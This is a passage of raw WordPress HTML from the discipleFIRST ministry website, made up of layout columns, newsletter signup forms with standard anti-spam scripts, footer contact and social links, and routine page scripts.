				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f639aa" data-id="4f639aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e00429 elementor-widget elementor-widget-image" data-id="3e00429" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://disciplefirst.com/app/">
							<img decoding="async" width="332" height="277" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20332%20277'%3E%3C/svg%3E" class="elementor-animation-float attachment-full size-full wp-image-7147" alt="" data-lazy-srcset="https://disciplefirst.com/wp-content/uploads/2020/10/downld-app.png 332w, https://disciplefirst.com/wp-content/uploads/2020/10/downld-app-300x250.png 300w, https://disciplefirst.com/wp-content/uploads/2020/10/downld-app-262x219.png 262w" data-lazy-sizes="(max-width: 332px) 100vw, 332px" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2020/10/downld-app.png" /><noscript><img loading="lazy" decoding="async" width="332" height="277" src="https://disciplefirst.com/wp-content/uploads/2020/10/downld-app.png" class="elementor-animation-float attachment-full size-full wp-image-7147" alt="" srcset="https://disciplefirst.com/wp-content/uploads/2020/10/downld-app.png 332w, https://disciplefirst.com/wp-content/uploads/2020/10/downld-app-300x250.png 300w, https://disciplefirst.com/wp-content/uploads/2020/10/downld-app-262x219.png 262w" sizes="(max-width: 332px) 100vw, 332px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d49b043" data-id="d49b043" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1482a9 elementor-widget elementor-widget-image" data-id="c1482a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/groups/disciplefirsthub" target="_blank" rel="noopener">
							<img decoding="async" width="980" height="980" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20980'%3E%3C/svg%3E" class="elementor-animation-float attachment-large size-large wp-image-7326" alt="FbookGroup_SquareBanner" data-lazy-srcset="https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-1024x1024.png 1024w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-262x262.png 262w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-100x100.png 100w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-356x356.png 356w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-300x300.png 300w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-150x150.png 150w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-768x768.png 768w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-500x500.png 500w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner.png 1200w" data-lazy-sizes="(max-width: 980px) 100vw, 980px" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-1024x1024.png" /><noscript><img loading="lazy" decoding="async" width="980" height="980" src="https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-1024x1024.png" class="elementor-animation-float attachment-large size-large wp-image-7326" alt="FbookGroup_SquareBanner" srcset="https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-1024x1024.png 1024w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-262x262.png 262w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-100x100.png 100w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-356x356.png 356w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-300x300.png 300w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-150x150.png 150w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-768x768.png 768w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner-500x500.png 500w, https://disciplefirst.com/wp-content/uploads/2020/10/FbookGroup_SquareBanner.png 1200w" sizes="(max-width: 980px) 100vw, 980px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
	</div>
<!-- end main container -->

<div data-rocket-location-hash="0b00a63d2c7808937a0401d18f678b49" class="clear"></div>

<div data-rocket-location-hash="37f4c047936948e7dd601dcc9346570d" id="newsletter" class="primary-gradient py-5 footer-newsletter-outer">
	<div data-rocket-location-hash="d55b5c3fc4ecf5c4f147fc3016bdcf0b" class="container">
		<!-- This is new newsletter form -->
		<div data-rocket-location-hash="cc13e372f3ace5cb55b8b9d8b3ba6ffd" class="row justify-content-center d-block d-md-flex row-flex">
			<div class="col-12 col-lg-5 col-xl-4 pr-lg-5 text-center text-lg-left pb-4 pb-lg-0">
				<h3 class="white mt-0">STAY CONNECTED!</h3>
				<p class="white m-0">Receive weekly emails about our latest blog posts, events and more!</p>
			</div>
			<div class="col-12 col-sm-8 col-lg-5 col-xl-6 pl-lg-5 align-self-center">
				<div class="newsletter-footer-code">
				
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_6' ><div id='gf_6' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_6' id='gform_6'  action='/dashboard/#gf_6' data-formid='6' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_1" name="ak_js" value="246" />
						<script type="text/javascript">
/* <![CDATA[ */
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
/* ]]> */
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_6' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_6_2" class="gfield gfield--type-name gfield--input-type-name gfield--width-full field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name</legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_6_2'>
                            
                            <span id='input_6_2_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_2.3' id='input_6_2_3' value=''   aria-required='false'   placeholder='First Name'  />
                                                    <label for='input_6_2_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First Name</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_6_1" class="gfield gfield--type-email gfield--input-type-email gfield--width-third form-control-field gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_6_1'>Enter Email Address<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_6_1' type='email' value='' class='large'   placeholder='Enter Email Address' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_6_3" class="gfield gfield--type-turnstile gfield--input-type-turnstile gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_turnstile'><div class="cf-turnstile" id="cf-turnstile_6" data-js-turnstile data-response-field-name="cf-turnstile-response_6" data-theme="auto" data-sitekey="0x4AAAAAAA5PZgHq5sYEYdAS"></div></div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><button type='submit' class='gform_button' id='gform_submit_button_6'><svg data-name="Layer 21" height="24" id="Layer_21" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><polygon points="3 12 8.61 14.992 17 8 9 17.455 9 21 12.164 16.887 18 20 21 3 3 12"/></svg> </button></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=6&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=02e095834d88b77ff9145be689aaa0ad' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_6' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_6' id='gform_theme_6' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_6' id='gform_style_settings_6' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_6' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='6' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_6' value='WyJbXSIsImJlMDA4NDJmM2E2Y2JhYWViZGQwMzNhZDRiM2QzZWQ5Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_6' id='gform_target_page_number_6' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_6' id='gform_source_page_number_6' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_fa14d4fe2f19414de3ebd9f63d5c0169" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_fa14d4fe2f19414de3ebd9f63d5c0169";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'c54c96ae846e3cb81f39fa3c1ae4727f9363e79dcadfa0597e3f314c98daec4c');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_6' id='gform_ajax_frame_6' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 6, 'https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_6').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_6');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_6').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_6').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_6').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_6').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_6').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_6').val();gformInitSpinner( 6, 'https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [6, current_page]);window['gf_submitting_6'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_6').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_6').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [6]);window['gf_submitting_6'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_6').text());}else{jQuery('#gform_6').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
			</div>
			</div>
		</div>

		

	</div>
</div>

<footer data-rocket-location-hash="5118d78b2289922af5937a052960cb8c"> 
	<div data-rocket-location-hash="ee59b772ff405b4d5fad62757256e259" class="container">
		<div data-rocket-location-hash="718d3c93151312e24288b84c85f7c42d" class="row d-block d-sm-flex">
			<div class="col-12 col-sm-4 general-info align-self-center text-center text-sm-left">
				<img width="697" height="124" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20124'%3E%3C/svg%3E" alt="discipleFIRST" data-lazy-src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/discipleFIRST-logo-grey-no-emblem.svg" /><noscript><img width="697" height="124" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/discipleFIRST-logo-grey-no-emblem.svg" alt="discipleFIRST" /></noscript>
				<p class="mb-0 pt-1">
					<a href="https://maps.google.com/?q=5405+Pleasant+Run+Rd.++Colleyville%2C+TX+76034" target="_blank" style="text-decoration: none; color: inherit;" onMouseOver="this.style.color='#2584ac'"onMouseOut="this.style.color='#BEBEBE'">
				5405 Pleasant Run Rd.<br />
				  				  Colleyville, TX 76034</p>
				<hr />
							</div>
			<div class="col-12 col-sm-4 text-center align-self-center py-5 py-sm-0">
				<a href="/"><img width="512" height="512" class="footer-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="discipleFIRST" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1.png" /><noscript><img width="512" height="512" class="footer-logo" src="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1.png" alt="discipleFIRST" /></noscript></a>
			</div>
			<div class="col-12 col-sm-4 text-right social align-self-center text-center text-sm-right">
								
					<p class="mb-0 semi-bold">FOLLOW US</p>
					<ul>

					
						<li>
							<a href="https://www.facebook.com/disciplefirst" target="_blank" title="discipleFIRST Facebook">
								<i class="fab fa-facebook-f" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://twitter.com/disciple1st" target="_blank" title="discipleFIRST Twitter">
								<i class="fab fa-twitter" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://www.instagram.com/disciple1st/" target="_blank" title="discipleFIRST Instagram">
								<i class="fab fa-instagram" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://disciplefirst.com/podcasts/" target="_self" title="discipleFIRST Podcast">
								<i class="fab fa-soundcloud" aria-hidden="true"></i>
							</a>
						</li>

										
					</ul>

								<hr class="float-sm-right" />
				<div class="clear"></div>
				<p class="mb-0">
					<a class="developed-by" href="https://creativenomads.com/welcome/?Name=discipleFIRST" target="_blank">Website Supported by: Creative Nomads</a>
				</p>
			</div>
		</div>
	</div>
	 
      
	</footer>

<div data-rocket-location-hash="947b86cdbc1bddae827103126fdb39ba" class="blog-popup" id="custom-popup" style="display: none;">
		<div data-rocket-location-hash="0253e0ce66405a40b4287b2bca476183" class="custom-popup-content">
			<span id="popup-close" class="custom-popup-close">&times;</span>
			<h2>STAY CONNECTED!</h2>
			<p>Receive weekly emails about our latest blog posts, events and more!</p>
			<div data-rocket-location-hash="5cecc87607e33911c7dd16b29e3a0674" class="popup-box">
				
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_9' ><div id='gf_9' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_9' id='gform_9'  action='/dashboard/#gf_9' data-formid='9' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_2" name="ak_js" value="210" />
						<script type="text/javascript">
/* <![CDATA[ */
document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );
/* ]]> */
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_9' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_9_2" class="gfield gfield--type-name gfield--input-type-name gfield--width-full field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name</legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_9_2'>
                            
                            <span id='input_9_2_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_2.3' id='input_9_2_3' value=''   aria-required='false'   placeholder='First Name'  />
                                                    <label for='input_9_2_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First Name</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_9_1" class="gfield gfield--type-email gfield--input-type-email gfield--width-third form-control-field gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_9_1'>Enter Email Address<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_9_1' type='email' value='' class='large'   placeholder='Enter Email Address' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_9_3" class="gfield gfield--type-turnstile gfield--input-type-turnstile gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_turnstile'><div class="cf-turnstile" id="cf-turnstile_9" data-js-turnstile data-response-field-name="cf-turnstile-response_9" data-theme="auto" data-sitekey="0x4AAAAAAA5PZgHq5sYEYdAS"></div></div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><button type='submit' class='gform_button' id='gform_submit_button_9'><svg data-name="Layer 21" height="24" id="Layer_21" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><polygon points="3 12 8.61 14.992 17 8 9 17.455 9 21 12.164 16.887 18 20 21 3 3 12"/></svg> </button></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=9&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=0f46429fefaa6b779b2f815e74114ba7' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_9' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_9' id='gform_theme_9' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_9' id='gform_style_settings_9' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_9' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='9' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_9' value='WyJbXSIsImJlMDA4NDJmM2E2Y2JhYWViZGQwMzNhZDRiM2QzZWQ5Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_9' id='gform_target_page_number_9' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_9' id='gform_source_page_number_9' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_045117b0e0a11a242b9765e79cbf113f" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_045117b0e0a11a242b9765e79cbf113f";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'c54c96ae846e3cb81f39fa3c1ae4727f9363e79dcadfa0597e3f314c98daec4c');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_9' id='gform_ajax_frame_9' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 9, 'https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_9').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_9');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_9').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_9').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_9').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_9').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_9').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_9').val();gformInitSpinner( 9, 'https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [9, current_page]);window['gf_submitting_9'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_9').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_9').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [9]);window['gf_submitting_9'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_9').text());}else{jQuery('#gform_9').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
			</div>
		</div>
	</div>
	
	<!-- Scroll-up -->
	<div data-rocket-location-hash="c05e9b2354451687a9c87da8773ce327" class="scroll-up">
		<a href="#totop"><i class="arrow_carrot-2up"></i></a>
	</div>

		
	<script>
	 jQuery(document).ready(function($) {
	   if ($('.custom-dropdown .dropdown-toggle-btn').length > 0) {
	   $('.custom-dropdown .dropdown-toggle-btn').on('click', function(event) {
		event.preventDefault(); 
		  $(this).closest('.custom-dropdown').toggleClass('open');
		});
		 } 
    });
    </script>
	<script type="text/javascript">
    jQuery(document).ready(function($) {
        // Open the popup when the button is clicked
        $('#open-popup').on('click', function() {
            $('#custom-popup').fadeIn();
        });

        // Close the popup when the close button or outside area is clicked
        $('#popup-close, #custom-popup').on('click', function() {
            $('#custom-popup').fadeOut();
        });

        // Prevent closing the popup when clicking inside the content area
        $('.custom-popup-content').on('click', function(event) {
            event.stopPropagation();
        });
    });
</script>
<script>
jQuery('.btn-scroll-section').click(function() {
    jQuery('html, body').animate({
        scrollTop: jQuery('#outer-courses-section').offset().top
    }, 1000); // Scrolls to the target element with ID 'targetElement'
});	
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/disciplefirst2019-child/*","/wp-content/themes/disciplefirst2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                                    });
            </script>
            <div data-rocket-location-hash="2d67b83b49d14d87f40405661fa213d6" id="fb-root"></div>
                    <style>

            .wpdm-popover {
                transition: all ease-in-out 400ms;
                position: relative;display: inline-block;
            }

            .wpdm-popover .wpdm-hover-card {
                position: absolute;
                left: 0;
                bottom: 50px;
                width: 100%;
                transition: all ease-in-out 400ms;
                margin-bottom: 28px;
                opacity: 0;
                z-index: -999999;
            }

            .wpdm-popover:hover .wpdm-hover-card {
                transition: all ease-in-out 400ms;
                opacity: 1;
                z-index: 999999;
                bottom: 0px;
            }

            .wpdm-popover .wpdm-hover-card.hover-preview img {
                width: 104px;
                border-radius: 3px;
            }

            .wpdm-popover .card .card-footer{
                background: rgba(0,0,0,0.02);
            }

            .packinfo {
                margin-top: 10px;
                font-weight: 400;
                font-size: 14px;
            }
        </style>
        <script>
            jQuery(function ($) {
                $('a[data-show-on-hover]').on('hover', function () {
                    $($(this).data('show-on-hover')).fadeIn();
                });
            });
        </script>
        <p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="66055973a59b3b7f1aab1ba2036238da" style="display:none;">Please allow 2 business days to process &amp; ship orders. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
			<div data-rocket-location-hash="2917c362eba21c4ffa560eb9a8258601" class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div data-rocket-location-hash="693c2de96d0f4c74abbf322188395c13" class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div data-rocket-location-hash="444ad31f9108d1fe44f672b71cc03a4b" id="wprmenu_bar" class="wprmenu_bar normalslide left">
  <div data-rocket-location-hash="9073148b4037f6d077ba533753423bc3" class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div data-rocket-location-hash="eaab700af1b3194cd7e01c071d6ca2ac" class="menu_title">
